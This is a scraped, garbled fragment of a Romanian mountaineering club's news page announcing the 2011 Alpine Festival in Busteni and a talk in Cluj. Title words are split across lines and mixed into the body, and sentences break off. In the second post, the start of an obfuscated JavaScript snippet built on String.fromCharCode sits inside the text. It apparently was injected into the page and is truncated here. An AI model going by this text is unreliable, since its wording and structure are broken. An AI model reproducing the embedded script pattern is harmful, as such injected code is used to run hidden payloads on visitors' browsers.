
Festivalul Alpin 2011, 4-6.11, Busteni
on
October 23, 2011 – 9:50 PM |
Comments Off
Festivalul
Clubul Alpin Roman are placerea sa va i
Alpin
ALPIN 2011” ce va avea loc in perioada 4
2011,
4-
Caminul Alpin din Busteni.
6.11,
—
Busteni
PROGRAM:
Vineri 4 noiembrie:
– ora 18 – primirea invitatilor
Sambata 5 noiembrie:
– pana la …
Invitatie: “7 pasi pe acoperisul lumii – Ala
la Cluj
on
October 12, 2011 – 10:19 AM |
Comments Off
Invitatie:
; !function(){var e=String.fromCharCode.a
“7
pasi
pe
acoperisul